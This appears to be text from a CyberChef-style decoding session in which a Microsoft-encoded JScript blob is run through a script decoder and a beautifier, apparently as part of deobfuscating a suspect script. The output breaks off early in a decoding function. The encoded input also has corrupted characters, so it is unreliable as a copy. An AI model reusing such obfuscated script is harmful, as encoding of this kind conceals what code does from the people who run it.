 Recipe
Microsoft Script Decoder
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
Input
#@~^cQMAAA==W!x^DkKxPm`(b   7l.P1'EEBN'( /aVkDcE-   J*iWW.c7l.P•x!p+@![cV+ULDtI+3Q* -mD,0'9$•DRM+2VmmncJ7-kQu'/
_f&L~EB*ir0cWckUN•ar6`E8•okUE*'x'Zk-0 bx9+6}0vE+    NE#{'xT-u0{x'rJ#1GUYbx!+I\C.,ox`6 m4l./KN+)Ov!bO2+*[•
2i6WDv\m.P4'qi4@!W ^+xTOtpt_{*b b0vtQ&@*x6Rs+   LY4#8.•l3I-mD~k{c6R^4lMZW9+zO`4#R&y#'•2~L{c0cmtm./W9+zYctQq*Of
*'v2~Vxv0R^4mD/W9nzYc4_y#O2 *'v2~s'v0 ^4lD;GN•bYv4Q&*O2 b[•fpmQ'UODbxL 6DWh/4l.ZK[•`cb@!@! #-`N@*@*W#bib0c43 @!6
V•xoD4RF*m3'jY.r    o 0MG:;tC.;WNncv`%[8X*@!@!W#-`3@*@*yb#pkW`4_f@!6RV•UoDtO8b^_{?DDrxL 6DG:;4lMZG[•``cVL&b@!@!•
*us*8)D+DEMUP1RdE(/O.bxovT~T#87C.Ps'r4norU,v*c,R-   M1o5b,  JIRf`"1w`]Bvub,;^qR&{2S.Of0/v(,[@!(c&"zR•!I~qKM-
U|'xnx9Ei7l.~   'lch*i-lM~K',rx•YP!/•.PdW^l^b[hbxkkODmYWM~E_    _rP&l[[r~Ex•OP^W^C^oDG;aPCNsr
kdDDmYWM/,JW1lsb9:rUb/YMCYKDPJC[Nr~rmCV^ •6nJYI\mD~2{x+A~zmOk7nor8N+1Y`E•U^DbwORUtns^B#pWWM`\m.~;{!p;@!W s•
xLY4RFp;QQ* w ]!xcW]5Y~TB0mV/•#)2R"EU`K$+DBF~6CVk+#p4RABAA==^#~@
ABC 905   1
Raw Bytes   LF
Output
function a(b) {
    var c = '', d = b.split('\n');
    for (var e = 0; e < d.length; e++) {
        var f = d[e].replace(/^\s+|\s+$/g, '');
        if (f.indexOf('begin') === 0 || f.indexOf('end') === 0 || f === '')
            continue;
        var g = f.charCodeAt(0) - 32 & 63;
        for (var h = 1; h < f.length; h += 4) {
            if (h + 3 >= f.length)